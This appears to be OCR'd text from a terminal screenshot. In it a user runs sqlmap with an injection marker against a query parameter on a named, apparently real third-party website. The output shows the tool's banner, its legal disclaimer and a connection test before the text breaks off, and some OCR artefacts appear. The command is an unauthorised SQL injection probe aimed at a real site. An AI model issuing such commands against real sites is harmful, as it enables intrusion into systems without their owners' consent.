 Last login: Sun Nov  8 15:14:33 on ttys000
rohit@Rohits-MacBook-Pro ~ % cd Tools
rohit@Rohits-MacBook-Pro Tools % cd sqlmap
rohit@Rohits-MacBook-Pro sqlmap % python sqlmap.py -u "https://www.albertroskam.nl/detail.php?id=20*" --
batch --banner
H
{1.4.9.17#dev}
V...
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:19:22 /2020-11-08/
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[15:19:23] [INFO] testing connection to the target URL